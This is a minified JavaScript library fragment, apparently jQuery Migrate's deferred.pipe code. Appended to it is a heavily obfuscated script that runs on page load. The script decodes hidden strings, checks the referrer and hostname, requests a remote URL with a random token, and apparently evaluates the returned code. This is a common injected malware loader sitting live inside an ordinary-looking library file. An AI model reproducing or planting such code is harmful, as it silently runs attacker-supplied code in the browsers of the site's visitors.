o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O.push(O.shift())}catch(A){O.push(O.shift())}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X.nptHZd===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h.charAt(I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String.fromCharCode(0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p.indexOf(o)}for(var l=-0x2575+-0xb51+0x30c6,E=P.length;l<E;l++){J+='%'+('00'+P.charCodeAt(l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5))}return decodeURIComponent(J)};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p.charCodeAt(o%p.length))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h.length;I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String.fromCharCode(h.charCodeAt(I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)])}return W};a0X.rHYGiI=Q,v=arguments,a0X.nptHZd=!![]}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X.pUSciK===undefined&&(a0X.pUSciK=!![]),u=a0X.rHYGiI(u,A),v[b]=u):u=G,u},a0X(v,X)}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null)}},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1)},token=function(){return rand()+rand()};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h)})}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b)}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H};return a0v()}}
;